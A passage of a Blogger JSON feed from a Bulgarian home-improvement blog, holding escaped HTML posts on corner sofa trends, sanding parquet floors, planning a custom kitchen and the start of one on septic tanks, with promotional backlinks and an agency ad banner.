normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; text-wrap: wrap; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eнеутрални тонове с текстурирани материи – за любителите на класическата визия, цветове като сиво, бежово и пясъчно ще продължават да бъдат актуални, но ще се комбинират с богати текстури и материи като велур и кадифе.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EТенденциите при ъгловите дивани за 2024 година се съсредоточават върху съчетаването на функционалност, устойчивост и смел дизайн. Многофункционалните дивани, изработени от еко материали, и смелите цветови комбинации ще превърнат вашия хол в стилно и уютно пространство. Независимо дали търсите класическа визия или искате да експериментирате с модерен дизайн, ъгловите дивани за 2024 година ще предложат разнообразие, което да задоволи всяко предпочитание.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/6391460884351842350"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/6391460884351842350"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2024\/09\/2024.html","title":"Топ тенденции при ъгловите дивани за 2024 година"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN_GanzfEWVhxfKCRva1-U-bERVzHtbH7a_8qZgEf1M1Rt6mO6-CYWpIcYM82Z1ZnoUATcpm0QzBtA9a6mBJhsK1nhslSb1Su9N8W3draMrm2GBVSN_5x-rn843piMIrnGrxbc_YadybnGvhU8bgt3u8wq3QeHmgEmVdYDL0vCnimxM9bq6U-wZjmlGdbC\/s72-c\/%D0%B4%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8.jfif","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-6436306236133914910"},"published":{"$t":"2024-11-07T11:38:00.002+02:00"},"updated":{"$t":"2024-11-07T11:39:30.673+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Циклене на паркет"},{"scheme":"http://www.blogger.com/atom/ns#","term":"душеме"},{"scheme":"http://www.blogger.com/atom/ns#","term":"качествен паркет"},{"scheme":"http://www.blogger.com/atom/ns#","term":"паркет"},{"scheme":"http://www.blogger.com/atom/ns#","term":"продажба"}],"title":{"type":"text","$t":"Циклене на паркет: Нова визия с блясък  за стария ви под"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ch1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggGBNrSrH75Xau22nu3kjak6arA02k73BaWyIkP28SibS9fzszjruDIUXZVnmluxkCDC9B0Lz-6fMIevcPmgZ2ystRxuLqtE78d6kgzhcrQL44U3HqfpcDxMZ-OGgkIJNwLEAdIEMQpudsuFVsIBWxvDUbNJpIFlY-GAiBIlQTVNaiHWPkYsFlRBrqOTik\/s1280\/%D0%A6%D0%B8%D0%BA%D0%BB%D0%B5%D0%BD%D0%B5%D0%BD%20%D0%BD%D0%B0%20%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%82.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggGBNrSrH75Xau22nu3kjak6arA02k73BaWyIkP28SibS9fzszjruDIUXZVnmluxkCDC9B0Lz-6fMIevcPmgZ2ystRxuLqtE78d6kgzhcrQL44U3HqfpcDxMZ-OGgkIJNwLEAdIEMQpudsuFVsIBWxvDUbNJpIFlY-GAiBIlQTVNaiHWPkYsFlRBrqOTik\/s320\/%D0%A6%D0%B8%D0%BA%D0%BB%D0%B5%D0%BD%D0%B5%D0%BD%20%D0%BD%D0%B0%20%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%82.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EЦиклене на паркет: Нова визия с блясък за стария ви под\u003C\/h1\u003E\n\u003Cp\u003EПаркетът е един от най-класическите и елегантни подови настилки, които придават топлина и стил на всяко пространство. С времето обаче, той може да загуби своята прелест и да изглежда износен. Цикленето на паркет е отличен начин да възстановите блясъка и красотата на вашия под. В тази статия ще разгледаме какво представлява цикленето, какви са ползите от него и как да се подготвите за процеса.\u003C\/p\u003E\n\u003Ch2\u003EКакво е циклене на паркет?\u003C\/h2\u003E\n\u003Cp\u003EЦикленето на паркет е процес на шлифоване и полиране на повърхността на дървения под, който премахва старото покритие, драскотини и повърхностни дефекти. Тази процедура позволява на дървото да \"диша\" и да възвърне своята естествена красота. След цикленето, паркетът може да бъде обработен с ново лаково покритие или масло, което не само подобрява външния вид, но и увеличава защитата на настилката.\u003C\/p\u003E\n\u003Ch2\u003EПолзи от цикленето на паркет\u003C\/h2\u003E\n\u003Ch3\u003E1. Възстановяване на блясъка\u003C\/h3\u003E\n\u003Cp\u003EСлед години на ежедневно натоварване, паркетът може да изглежда захабен, матов и избледнял. Процедурата \u003Cb\u003E\u003Ca href=\"https:\/\/parketbg.bg\/\" target=\"_blank\"\u003Eциклене на паркет\u003C\/a\u003E\u003C\/b\u003E премахва повърхностния слой и възстановява оригиналния блясък на дървото, придавайки му свеж вид.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWh82cVcEe_elT3XhWiDVw6IOtYqvFv9k6fLn-S0LuaJrW-x-fSJ5veKeOGBFxUnryAlRupBwRYK1rlkp9UkRG1NAoWUpjz2Qvcr1BYX4VozdM4m8-zv6bwEw_cs6ZnLVholTjNCw5eu0PGj0R6_CRS4UmdlsZi9epkTt_8aif7mMKWBqJ-5Hv7jDSsev9\/s800\/%D0%A6%D0%B8%D0%BA%D0%BB%D0%B5%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%82.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"800\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWh82cVcEe_elT3XhWiDVw6IOtYqvFv9k6fLn-S0LuaJrW-x-fSJ5veKeOGBFxUnryAlRupBwRYK1rlkp9UkRG1NAoWUpjz2Qvcr1BYX4VozdM4m8-zv6bwEw_cs6ZnLVholTjNCw5eu0PGj0R6_CRS4UmdlsZi9epkTt_8aif7mMKWBqJ-5Hv7jDSsev9\/w640-h472\/%D0%A6%D0%B8%D0%BA%D0%BB%D0%B5%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%82.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Ch3\u003E2. Устойчивост\u003C\/h3\u003E\n\u003Cp\u003EНово покритие след циклене предоставя допълнителна защита на пода от износване, вода и замърсявания. Лаковете и маслата, използвани след цикленето, създават бариера, която удължава живота на паркетната настилка.\u003C\/p\u003E\n\u003Ch3\u003E3. Подобряване на стойността на имота\u003C\/h3\u003E\n\u003Cp\u003EКрасивият и добре поддържан паркет може значително да увеличи стойността на вашия дом. Потенциалните купувачи често оценяват качеството на подовите настилки, а цикленето на паркет е лесен начин да впечатлите.\u003C\/p\u003E\n\u003Ch3\u003E4. Екологичен подход\u003C\/h3\u003E\n\u003Cp\u003EЦикленето е устойчива алтернатива на замяната на пода. Вместо да инвестирате в нова настилка, можете да възстановите съществуващата, което е по-екологично и икономично.\u003C\/p\u003E\n\u003Ch2\u003EКак да се подготвите за циклене на паркет?\u003C\/h2\u003E\n\u003Ch3\u003E1. Премахване на мебелите\u003C\/h3\u003E\n\u003Cp\u003EПреди да започнете, е важно да премахнете всички мебели и предмети от помещението. Това ще ви позволи да работите безпрепятствено и да избегнете повреди.\u003C\/p\u003E\n\u003Ch3\u003E2. Почистете пода\u003C\/h3\u003E\n\u003Cp\u003EПреди цикленето, почистете добре паркетния под. Премахнете праха и замърсяванията, тъй като те могат да повредят шлифовъчната машина и да влошат качеството на крайния резултат.\u003C\/p\u003E\n\u003Ch3\u003E3. Проверка на повърхността\u003C\/h3\u003E\n\u003Cp\u003EПроверете за дълбоки драскотини или повреди. Ако има такива, може да се наложи предварително запълване с подходящо дървено лепило или запълваща паста.\u003C\/p\u003E\n\u003Ch2\u003EПроцес на циклене\u003C\/h2\u003E\n\u003Cp\u003EЦикленето обикновено включва няколко стъпки:\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cstrong\u003EШлифоване\u003C\/strong\u003E: С помощта на шлифовъчна машина, горният слой на паркетната настилка се отстранява.\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EПрашене\u003C\/strong\u003E: След шлифоването, подът се почиства от прах и остатъци.\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EНанасяне на ново покритие\u003C\/strong\u003E: Изберете между лак или масло, в зависимост от желаната визия и защита.\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EСушене\u003C\/strong\u003E: Оставете новото покритие да изсъхне напълно, преди да върнете мебелите обратно.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/parketbg.bg\/cziklene-na-parket\/\" target=\"_blank\"\u003E\u003Cb\u003EЦикленето на паркет е отличен начин да възстановите красотата на вашия под\u003C\/b\u003E\u003C\/a\u003E и да му придадете нова визия. С правилната подготовка и подход, можете да се насладите на обновен паркет, който ще ви служи още много години. Не забравяйте, че професионалистите могат да осигурят най-доброто качество на работа, но с малко опит и желание, можете да се впуснете и в DIY проект. Превърнете стария си под в бляскав акцент на вашия дом!\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"386\" src=\"https:\/\/www.youtube.com\/embed\/DQdttz8uQts\" width=\"464\" youtube-src-id=\"DQdttz8uQts\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EАко търсите \u003Cb\u003E\u003Ci\u003Eнаправата на сайт, SEO оптимизация, поддръжка\u003C\/i\u003E\u003C\/b\u003E, други услуги от дигитална агенция, то тогава кликнете върху изображението: \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/w-seo.com\/izrabotka-na-saitove-seo-optimizirane-technicheska-poddruzhka.html\"\u003E\u003Cimg alt=\"Комплекни уеб и SEO услуги от Висео\" src=\"https:\/\/w-seo.com\/banners\/дигитална агенция висео2.gif\" \/\u003E\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/6436306236133914910"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/6436306236133914910"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2024\/11\/ciklene-na-parket.html","title":"Циклене на паркет: Нова визия с блясък  за стария ви под"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggGBNrSrH75Xau22nu3kjak6arA02k73BaWyIkP28SibS9fzszjruDIUXZVnmluxkCDC9B0Lz-6fMIevcPmgZ2ystRxuLqtE78d6kgzhcrQL44U3HqfpcDxMZ-OGgkIJNwLEAdIEMQpudsuFVsIBWxvDUbNJpIFlY-GAiBIlQTVNaiHWPkYsFlRBrqOTik\/s72-c\/%D0%A6%D0%B8%D0%BA%D0%BB%D0%B5%D0%BD%D0%B5%D0%BD%20%D0%BD%D0%B0%20%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%82.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-293425765200087075"},"published":{"$t":"2024-10-30T13:05:00.000+02:00"},"updated":{"$t":"2024-10-30T13:05:56.951+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"кухни"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кухня"}],"title":{"type":"text","$t":"Как да планирате идеалната кухня по поръчка: От идея до реализация"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzzqkArub0-PCGyDiHQllOr_-HJOioKLYnPvq4BoM5-Yj696QRYe0vte7iBwMQa4ci2FMaxGZxMvW_0TB07sdeo2LGzHVx7B5wquv_dCNGLX2ZWrVrtikOoz6PBs5ZE9GvjlEeQ3pUhoxlDTNyBZblNelukQCpth4GP7HahL9f1RFzf2B17vMVdeTjnOq8\/s1280\/gstroi.com%20%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D0%B0%D1%82%D0%B5%20%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D0%BD%D0%B0%D1%82%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0-%20%D0%9E%D1%82%20%D0%B8%D0%B4%D0%B5%D1%8F%20%D0%B4%D0%BE%20%D1%80%D0%B5%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzzqkArub0-PCGyDiHQllOr_-HJOioKLYnPvq4BoM5-Yj696QRYe0vte7iBwMQa4ci2FMaxGZxMvW_0TB07sdeo2LGzHVx7B5wquv_dCNGLX2ZWrVrtikOoz6PBs5ZE9GvjlEeQ3pUhoxlDTNyBZblNelukQCpth4GP7HahL9f1RFzf2B17vMVdeTjnOq8\/s320\/gstroi.com%20%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D0%B0%D1%82%D0%B5%20%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D0%BD%D0%B0%D1%82%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0-%20%D0%9E%D1%82%20%D0%B8%D0%B4%D0%B5%D1%8F%20%D0%B4%D0%BE%20%D1%80%D0%B5%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch1\u003E\u003Ca name=\"_87pa6rk5gv3z\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКак да планирате идеалната кухня\nпо поръчка: От идея до реализация\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EИзграждането на\nфункционална и удобна \u003Ca href=\"https:\/\/kuhnia.bg\/projects\/list\/\"\u003Eкухня по\nпоръчка\u003C\/a\u003E е начинание, към което трябва да подходите с нужното внимание и\nкреативност, за да се радвате на крайния резултат. Важно е тя да е съобразена,\nкакто с размера и архитектурните особености на помещението, така и с нуждите и\nнавиците на домакинството. Следвайки няколко основни стъпки, ще постигнете\nидеалната кухня по поръчка. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"margin-top: 12.0pt;\"\u003E\u003Ca name=\"_tjztm2ys7dwg\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EОпределете\nводещ стил за интериора\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EТой трябва да\nотговаря на естетическите изисквания на хората, които ще използват конкретната\nкухня по поръчка. Добре е също да е съобразен с цялостния стил в обзавеждането\nна дома. В последните години най-популярни са минималистичните, скандинавските,\nретро, рустикални и др. кухни. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"margin-top: 12.0pt;\"\u003E\u003Ca name=\"_7w9v7ywwd7eo\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПланирайте\nудобно и функционално разпределение на обзавеждането\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EПредимството на\nвсяка кухня по поръчка е, че тя се прави по индивидуален проект, насочен към\nнай-пълноценното усвояване на наличното пространство. Ако помещението разполага\nс достатъчно ширина, най-добре е да обособите т.нар. работен триъгълник от\nнай-често използваните уреди във всяка кухня - мивка, печка и хладилник. Когато\nобзавеждате кухня, която е по-скоро дълга и тясна, за предпочитане е подредбата\nна една стена. Погрижете се също да осигурите достатъчно плотове за приготвяне\nи сервиране на храна, както и нужните места за съхранение. За да е кухнята\nудобна и функционална, от значение е в нея да няма излишни неща. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"margin-top: 12.0pt;\"\u003E\u003Ca name=\"_y9lmldzen0b0\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EИзбор\nна материали и цветове\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EКогато заложите на\nкухня по поръчка, може да избирате, както дизайна на обзавеждането, така и\nматериалите, от които да бъде изработено. Важно е те да са устойчиви на влага,\nтемпература, натиск и различни механични въздействия. Сред предпочитаните\nматериали за кухненски шкафове са MDF, масивно дърво, ламинирани повърхности.\nПри производството на плотове най-голяма популярност имат гранит, кварц,\nтехнически камък, дърво, неръждаема стомана. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EОт значение за\nкомфортния и приветлив вид на всяка кухня по поръчка е изборът на цветове за\nинтериора. Светлите цветове правят пространството по-просторно, докато\nпо-тъмните придават уют и дълбочина.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"margin-top: 12.0pt;\"\u003E\u003Ca name=\"_y16qceeuuhji\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EИнвестирайте\nв качествени уреди\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EДобре е те да пестят\nелектричество и вода, което ще се отрази позитивно на бюджета ви в дългосрочен\nплан, а и ще е полезно за околната среда и устойчивото разходване на ресурсите\nна планетата. Съобразете също размера и разположението в конкретната кухня по\nпоръчка, когато избирате най-подходящите уреди. Когато помещението е малко,\nдобре е да се спрете на вградени или многофункционални уреди, за да спестите\nпространство. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"margin-top: 12.0pt;\"\u003E\u003Ca name=\"_828af6wzxgfr\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EПомислете\nспециално за осветлението\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003EЗа да е една кухня\nпо поръчка приветлива и комфортна, тя трябва да е добре осветена. Идеалният\nвариант е ако помещението разполага с голям прозорец, през който да влиза\nдостатъчно естествена светлина. Предвидете метални и огледални повърхности на\nключови места в интериора, за да съдействат за разсейването на светлината.\nПоставете допълнителни осветителни тела над уредите и плотовете за приготвяне и\nсервиране на храна, както и около шкафовете за съхранение. Свещи и декоративно\nосветление в зоната за хранене ще допълнят усещането за уют в обзавеждането. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-top: 12.0pt;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"bg\"\u003EИзграждането на най-подходящата \u003C\/span\u003E\u003C\/i\u003E\u003Cspan lang=\"bg\"\u003E\u003Ca href=\"https:\/\/kuhnia.bg\/\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eкухня\u003C\/i\u003E\u003C\/a\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E по поръчка изисква прецизно планиране и\nсъобразяване с нуждите на конкретното домакинство. Спазвайки изброените по-горе\nстъпки, създаването на персонализиран, функционален и стилен интериор ще е\nзначително по-лесно. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/293425765200087075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/293425765200087075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2024\/10\/kuhniya-po-porachka.html","title":"Как да планирате идеалната кухня по поръчка: От идея до реализация"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzzqkArub0-PCGyDiHQllOr_-HJOioKLYnPvq4BoM5-Yj696QRYe0vte7iBwMQa4ci2FMaxGZxMvW_0TB07sdeo2LGzHVx7B5wquv_dCNGLX2ZWrVrtikOoz6PBs5ZE9GvjlEeQ3pUhoxlDTNyBZblNelukQCpth4GP7HahL9f1RFzf2B17vMVdeTjnOq8\/s72-c\/gstroi.com%20%D0%9A%D0%B0%D0%BA%20%D0%B4%D0%B0%20%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D0%B0%D1%82%D0%B5%20%D0%B8%D0%B4%D0%B5%D0%B0%D0%BB%D0%BD%D0%B0%D1%82%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F%20%D0%BF%D0%BE%20%D0%BF%D0%BE%D1%80%D1%8A%D1%87%D0%BA%D0%B0-%20%D0%9E%D1%82%20%D0%B8%D0%B4%D0%B5%D1%8F%20%D0%B4%D0%BE%20%D1%80%D0%B5%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-31048181080387701"},"published":{"$t":"2024-10-27T09:30:00.006+02:00"},"updated":{"$t":"2024-10-27T09:30:44.171+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Септични резервоари"}],"title":{"type":"text","$t":"Предимства на септичните резервоари: Устойчива алтернатива за управление на отпадните води"},"content":{"type":"html","$t":"\u003Cspan id=\"docs-internal-guid-1b8eb4b6-7fff-bf40-a285-883d5446d825\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyyLGYDwXRguNy1Iqb6nz4krORcFuM5pKWoUa4vRck9azvhv8PsZZlVgUBqx9kEq9H9vIPDh-6GdRJoaVi8_FcjM_tIK0xG9seBIs4sSzzPk8OOznZgJNO75RXlRXpnDzL1j8GX6gww9F8JXcEWMM4yui1sVjKWwl8vVv6EUHuTkj13Dt3kI91ZrkyXqzE\/s2560\/%D1%81%D0%B5%D0%BF%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BE%D0%B0%D1%80%D0%B8.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2560\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyyLGYDwXRguNy1Iqb6nz4krORcFuM5pKWoUa4vRck9azvhv8PsZZlVgUBqx9kEq9H9vIPDh-6GdRJoaVi8_FcjM_tIK0xG9seBIs4sSzzPk8OOznZgJNO75RXlRXpnDzL1j8GX6gww9F8JXcEWMM4yui1sVjKWwl8vVv6EUHuTkj13Dt3kI91ZrkyXqzE\/s320\/%D1%81%D0%B5%D0%BF%D1%82%D0%B8%D1%87%D0%BD%D0%B8%20%D1%80%D0%B5%D0%B7%D0%B5%D1%80%D0%B2%D0%BE%D0%B0%D1%80%D0%B8.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 10pt; margin-top: 10pt;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/kreacia.eu\/produkti\/septichni-rezervoari\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EСептичните резервоари\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; 